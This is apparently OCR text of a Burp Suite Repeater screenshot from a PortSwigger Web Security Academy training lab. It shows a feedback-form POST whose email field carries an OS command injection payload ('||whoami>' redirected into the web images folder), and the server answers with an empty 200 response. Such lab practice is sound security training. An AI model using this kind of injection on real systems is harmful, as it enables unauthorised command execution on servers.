 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.5 - Temporary Project
Dashboard Target Proxy Intruder Decoder Comparer Repeater Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0aae006104142b70801cf9c000f4005b.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST /feedback/submit HTTP/2
2 Host: 0aae006104142b70801cf9c000f4005b.web-security-academy.net
3 Cookie:
4 Content-Length: 125
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aae006104142b70801cf9c000f4005b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aae006104142b70801cf9c000f4005b.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 &name=deshan&email=
||whoami>/var/www/images/output.txt||&subject=cyber&message=hack+me+4
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
114 bytes | 281 mill
Event log All issues
Memory: 129.2MB